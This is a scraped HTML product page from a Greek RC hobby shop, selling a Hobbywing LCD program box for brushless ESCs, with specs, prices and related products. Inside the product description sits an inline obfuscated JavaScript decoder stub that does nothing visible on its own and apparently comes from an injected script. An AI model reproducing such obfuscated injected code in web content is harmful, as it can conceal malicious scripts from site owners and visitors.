ubermenu-target-text">Chargers</span></a></li><li id="menu-item-2645" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/transponder/"><span class="ubermenu-target-title ubermenu-target-text">Transponder</span></a></li><li id="menu-item-2654" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/communication/"><span class="ubermenu-target-title ubermenu-target-text">Communication</span></a></li><li id="menu-item-2646" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/wires-switches-connectors/"><span class="ubermenu-target-title ubermenu-target-text">Wires &#8211; Switches &#8211; Connectors</span></a></li><li id="menu-item-2641" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/electronic-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2648" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2648 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2648 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2658" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/tools/"><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a></li><li id="menu-item-2656" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/oils/"><span class="ubermenu-target-title ubermenu-target-text">Oils</span></a></li><li id="menu-item-2655" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/greases-glue/"><span class="ubermenu-target-title ubermenu-target-text">Greases/Glue</span></a></li><li id="menu-item-2886" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/pinion/"><span class="ubermenu-target-title ubermenu-target-text">Motor Pinions</span></a></li><li id="menu-item-2651" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bearings/"><span class="ubermenu-target-title ubermenu-target-text">Bearings</span></a></li><li id="menu-item-2897" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/pins/"><span class="ubermenu-target-title ubermenu-target-text">Pins</span></a></li><li id="menu-item-3018" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/screws-nuts-washers-shims/"><span class="ubermenu-target-title ubermenu-target-text">Screws -Nuts-Washers| &amp; Shims</span></a></li><li id="menu-item-2657" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/paint-bodies-wings-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Paint-Bodies-Wings &amp; Accessories</span></a></li><li id="menu-item-2650" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bags/"><span class="ubermenu-target-title ubermenu-target-text">Bags &#8211; Boxes</span></a></li><li id="menu-item-2653" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/clothing/"><span class="ubermenu-target-title ubermenu-target-text">Clothing</span></a></li><li id="menu-item-2652" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Cleaners</span></a></li><li id="menu-item-2649" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2649 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/accessories-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
                    </div>
                </div>
            </div> 
        </div>

    </div>

    <div id="section-slider">
            </div>

    <main class="main">
    <div class="container-fluid container-fluid-main">

	<div class="container-fluid fluid-breadcrumb">
		<div class="container">
			<div class="col-lg-12 col-md-12">
						</div>
		</div>
	</div>

	<div class="container-fluid woo-all-bg-s">
		<!-- <div class="container"> -->
	        <div class="col-lg-12 col-md-12">
				<div class="woocommerce-notices-wrapper"></div><div id="product-760" class="product type-product post-760 status-publish first outofstock product_cat-electronic product_cat-esc-motors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid product-upper-section">
			<div class="container">
				<div class="row">

				
	<span class='onsale'>Sale</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-100x100.jpg" data-thumb-alt="Hobbywing Multifunction LCD Program Box V2" data-thumb-srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-350x350.jpg 350w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg"><img width="793" height="401" src="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg" class="wp-post-image" alt="Hobbywing Multifunction LCD Program Box V2" data-caption="" data-src="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg" data-large_image="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg" data-large_image_width="793" data-large_image_height="401" decoding="async" fetchpriority="high" srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001.jpg 793w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-300x152.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001-768x388.jpg 768w" sizes="(max-width: 793px) 100vw, 793px" /></a></div><div data-thumb="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-100x100.jpg" data-thumb-alt="Hobbywing Multifunction LCD Program Box V2 - Image 2" data-thumb-srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-350x350.jpg 350w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02.jpg"><img width="793" height="401" src="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02.jpg" class="" alt="Hobbywing Multifunction LCD Program Box V2 - Image 2" data-caption="" data-src="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02.jpg" data-large_image="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02.jpg" data-large_image_width="793" data-large_image_height="401" decoding="async" srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02.jpg 793w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-300x152.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/10/30502001_02-768x388.jpg 768w" sizes="(max-width: 793px) 100vw, 793px" /></a></div>	</div>
</div>

				<div class="summary entry-summary">
				<h1 class="product_title entry-title">Hobbywing Multifunction LCD Program Box V2</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>34,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 34,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 29,90&euro;.</span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">30502001</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://rcdrivers.gr/product-category/electronic/" rel="tag">Electronic</a>, <a href="https://rcdrivers.gr/product-category/electronic/esc-motors/" rel="tag">Esc/Motors</a></span>
	
	
</div>
				</div>

			</div>
		</div>
	</div>

<div class="container-fluid product-middle-section-bg">
	<div class="container product-middle-section">
		<div class="row">

		
	<h2>Περιγραφή</h2>

<p>This multifunction program box is for programming HobbyWing brushless ESCs. Its friendly LCD interface makes ESC programming easy and quick. With a PC, you can upgrade ESC firmware and further adjust ESC parameters online. Besides, it’s compact, portable and very applicable for field use.</p>
<p>This multifunciton LCD program box is applicable for the following HobbyWing products: Platinum series of brushless aircraft ESCs, XeRun series &amp;EzRun series of brushless car ESCs, Seaking Pro series of brushless boat ESCs</p>
<h5>Specifications:</h5>
<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td>Dimensions (LxWxH)</td>
<td>91x51x17mm</td>
</tr>
<tr>
<td>Weight</td>
<td>65g</td>
</tr>
<tr>
<td>Input Voltage</td>
<td>5-12.6V(a separate battery is needed for powering this program box when ESC has no built-in/external BEC)</td>
</tr>
<tr>
<td>Interface</td>
<td>TYPE-C USB, ESC interface (Futaba plug), Power supply interface (Futaba plug)</td>
</tr>
</tbody>
</table>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brands">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hobbywing</p>
</td>
		</tr>
	</table>

	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-228 status-publish first outofstock product_cat-electronic product_cat-radios-receivers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/sanwa-rx-482-2-4ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/09/sanwa-107a41257a-rx-482-24ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna-n.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Sanwa RX-482 (2.4GHz, 4-Channel, FHSS-4, SSL) Telemetry Receiver w/Internal Antenna</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/sanwa-rx-482-2-4ghz-4-channel-fhss-4-ssl-telemetry-receiver-w-internal-antenna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_228" data-quantity="1" class="button product_type_simple" data-product_id="228" data-product_sku="107A41257A" aria-label="Διαβάστε περισσότερα για &ldquo;Sanwa RX-482 (2.4GHz, 4-Channel, FHSS-4, SSL) Telemetry Receiver w/Internal Antenna&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-391 status-publish outofstock product_cat-electronic product_cat-servos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/highest-b210-torque-0-09s-31-1kg-7-4v-brushless-servo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/B210-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Highest B210 Torque (0.09s/31.1kg/7.4V) Brushless Servo" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/B210-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/B210-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/B210-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/B210-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/09/B210.jpg 400w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Highest B210 Torque (0.09s/31.1kg/7.4V) Brushless Servo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>145,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/highest-b210-torque-0-09s-31-1kg-7-4v-brushless-servo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_391" data-quantity="1" class="button product_type_simple" data-product_id="391" data-product_sku="B210" aria-label="Διαβάστε περισσότερα για &ldquo;Highest B210 Torque (0.09s/31.1kg/7.4V) Brushless Servo&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_391" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1420 status-publish outofstock product_cat-chargers product_cat-electronic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/skyrc-b6-nano-duo-ac-lipo-1-6s-15a-200w-charger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkyRC B6 Nano DUO AC LiPo 1-6s 15A 200W Charger" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-1024x1024.jpg 1024w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-b6-nano-duo-ac-ladegeraet-sk100146-pic1_0017.jpg 1280w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">SkyRC B6 Nano DUO AC LiPo 1-6s 15A 200W Charger</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/skyrc-b6-nano-duo-ac-lipo-1-6s-15a-200w-charger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1420" data-quantity="1" class="button product_type_simple" data-product_id="1420" data-product_sku="SK100146" aria-label="Διαβάστε περισσότερα για &ldquo;SkyRC B6 Nano DUO AC LiPo 1-6s 15A 200W Charger&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1420" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1427 status-publish last outofstock product_cat-chargers product_cat-electronic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/skyrc-t100-ac-duo-lipo-2-4s-5a-2x50w-charger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkyRC T100 AC DUO LiPo 2-4s 5A 2x50W Charger" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-1024x1024.jpg 1024w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2022/01/skyrc-t100-ac-ladegeraet-sk100162-pic1_0015.jpg 1280w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">SkyRC T100 AC DUO LiPo 2-4s 5A 2x50W Charger</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>58,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/skyrc-t100-ac-duo-lipo-2-4s-5a-2x50w-charger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1427" data-quantity="1" class="button product_type_simple" data-product_id="1427" data-product_sku="SK100162" aria-label="Διαβάστε περισσότερα για &ldquo;SkyRC T100 AC DUO LiPo 2-4s 5A 2x50W Charger&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1427" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			</div>
	</div>
</div>

</div> <!-- Product End -->

<div class="container-fluid product-bottom-section-top">
	<div class="container product-bottom-section">
		<div class="row">
					</div>
	</div>
</div>	 		</div>
	 	<!-- </div> -->
 	</div>



    	</div><!-- /.container-fluid -->
    </main>

    <footer class="footer">

        <div class="container-fluid footer-fluid">
            
            <div class="container footer-content">
            	<div class="row">
					<div id="footer-sidebar1" class="col-lg-6">
					<aside id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">Παραγγελίες</h2>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p><a href="/my-account/">ΛΟΓΑΡΙΑΣΜΟΣ</a><br><a href="/cart/">ΚΑΛΑΘΙ</a><br><a href="/checkout/">ΤΑΜΕΙΟ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΕΠΙΣΤΡΟΦΩΝ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></p>
</aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.facebook.com/Rc-drivers-226387582701652/"><img loading="lazy" decoding="async" src="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png" alt="facebook" class="wp-image-327" width="45" height="45" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png 512w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-300x300.png 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-150x150.png 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-350x350.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-100x100.png 100w" sizes="auto, (max-width: 45px) 100vw, 45px" /></a></figure>
</aside>					</div>
					<div id="footer-sidebar2" class="col-lg-6">
					<aside id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">Πληροφορίες</h2>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p id="block-5365d3e2-29f9-4787-9ee1-d640811f36fb">Τηλ: <a href="tel:+306944712101">6944712101</a><br><a href="/contact/">Επικοινωνία</a></p>
</aside><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="360" height="48" src="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png" alt="" class="wp-image-37" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png 360w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-350x48.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-300x40.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</aside>					</div>
					<div id="footer-sidebar3" class="col-lg-12">
										</div>					
					</div>					
				</div>
	</div>





	<div class="container-fluid footer-bottom-fluid">
		<div class="container footer-bottom">
			<div class="row">
				<div class="col-lg-8">
					<p>Copyright 2026, <a href="https://rcdrivers.gr">RC Drivers</a>, by <a href="https://interactivenet.gr">Interactive Net Solutions</a></p>
				</div>
				<div class="col-lg-4 uparrow">
					<a title="go up" href="#"><span class="fas fa-angle-up"></span></a>
				</div>
			</div>
		</div>
	</div>
    </footer>

    <!-- Bootstrap and necessary plugins -->   
    <script src="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/js/bootstrap.min.js?v=4.4.1"></script>
    <script src="https://rcdrivers.gr/wp-content/themes/gp/js/main.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gp-child/*","/wp-content/themes/gp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την καλύτερη εμπειρία, θυμόμαστε τις προτιμήσεις σας και τις επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. Ωστόσο, μπορείτε να επισκεφθείτε τις "Ρυθμίσεις cookie" για να παράσχετε ελεγχόμενη συγκατάθεση.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ρυθμίσεις Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Ρυθμίσεις Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Πολιτική Απορρήτου</h4>				<div class="cli-privacy-content">
